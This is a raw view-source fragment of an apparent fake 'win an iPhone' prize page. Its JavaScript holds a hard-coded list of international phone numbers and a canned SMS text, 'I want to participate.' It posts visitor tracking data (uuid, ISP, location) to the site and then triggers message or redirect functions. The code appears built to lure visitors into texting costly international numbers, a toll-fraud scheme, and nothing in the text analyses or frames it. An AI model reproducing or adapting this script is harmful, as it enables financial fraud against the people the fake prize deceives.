 Not Secure | view-source:luckywinner-2021.com/1970?id=9268928a-9d94-4bab-a67e-c80fcd6ff949&h=19909#win-iphone-prize
}
}</script><script>var pm_pid = "17426-bd675840";
let
numbers='+352655100337,+6857332112,+447383945995,+395500711505,+37066723434,+447073544012,+393194005223,+883513000219,+37270098132,+32464002317,+381607911016,
301086,+4915555188201,+923364941623,+6745599177,+994700112065,+37066819081',
ukid = "",
messageText = 'I want to participate.';
function generateUkid(e = "message") {
ajax_call("/chat-key", {
pageid: "1970",
relation: "19909",
action: "sms",
avid: "105",
uuid: "9268928a-9d94-4bab-a67e-c80fcd6ff949",
pl: "91",
plid: "91",
isp: "-",
loc: "IN"
}, "POST").done(function(a) {
ukid = a.key, "message" == e ? becreative(ukid) : "redirect" == e && redirecting()
})
}